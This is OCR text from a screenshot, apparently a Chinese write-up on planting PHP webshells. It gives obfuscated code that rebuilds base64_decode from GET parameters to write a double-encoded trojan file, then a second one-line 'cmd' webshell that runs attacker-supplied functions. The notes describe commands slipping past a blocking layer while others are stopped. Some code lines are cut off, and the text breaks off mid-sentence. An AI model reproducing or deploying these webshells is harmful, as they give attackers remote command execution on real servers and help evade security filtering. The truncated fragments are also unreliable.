
array_map(fn (User $user) => $user->id, $users);

$a=str_replace('hhh','bas', $_GET[1]);

file_put_contents   ($a($_GET[3])  ,      $a ( $a (  
;
使用方式为：?1=hhhe64_decode&3=dHR0LnBocA==&a=
马子内容双层base64
使用base64进行写文件、但是发现写了很多个木马都连接
不上。尝试写了一个cmd 的木马。
<?php

array_map(fn (User $user) => $user->id, $users);

$b=str_replace('ccc','bas', $_GET[2]);

$b($b($_GET[1]))($b($_GET[3]));
发现执行whoami ipconfig 都会卡30S以上，最终会执行成
功。但是执行其他的就会直接被拦截死。最终通过黑加白的